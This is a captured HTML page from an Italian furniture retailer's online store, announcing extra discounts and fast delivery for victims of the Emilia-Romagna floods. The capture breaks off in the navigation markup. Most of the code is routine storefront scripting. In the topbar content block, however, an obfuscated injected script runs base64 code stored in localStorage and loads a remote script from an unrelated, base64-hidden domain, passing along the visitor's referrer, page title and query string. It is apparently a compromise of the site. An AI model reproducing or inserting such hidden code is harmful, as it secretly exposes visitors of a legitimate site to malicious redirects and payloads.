

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/emergenza-alluvione-emilia-romagna
body_size: 40260
content:
<!doctype html>
<html lang="it">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Emergenza alluvione Emilia Romagna  | Mercatone Germanvox"/>
<meta name="description" content="Noi di Mercatone Germanvox siamo vicini a tutti voi che siete stati colpiti dall&#039;alluvione e abbiamo deciso di esserlo concretamente. Per questo vogliamo sostenervi con uno sconto extra fino al  30%, consegneremo tutti i mobili in pronta consengna entro 48 ore e gli elettrodomestici in giornata. Questi sono piccoli aiuti in più che vogliamo dare alle famiglie perchè, come in tutti gli emiliano-romagnoli, il senso di solidarietà è radicato dentro di noi e siamo pronti a sostenere la nostra comunità. Nella speranza che tutte le zone possano essere messe in sicurezza e che possiate ripartire dopo i danni subiti, vi aspettiamo a Toscanella di Dozza."/>
<meta name="keywords" content="Emergenza alluvione Emilia Romagna, alluvione, sconto extra"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Emergenza alluvione Emilia Romagna  | Mercatone Germanvox</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Emergenza alluvione Emilia Romagna  | Mercatone Germanvox","pageType":"other"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->

</head>
<body id="html-body" class="cms-emergenza-alluvione-emilia-romagna cms-page-view page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
        
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="QKgn9G7FSj3mozIT" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="69822a7bf1dec" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="69822a7bf1dec"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_698225219cc3a()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
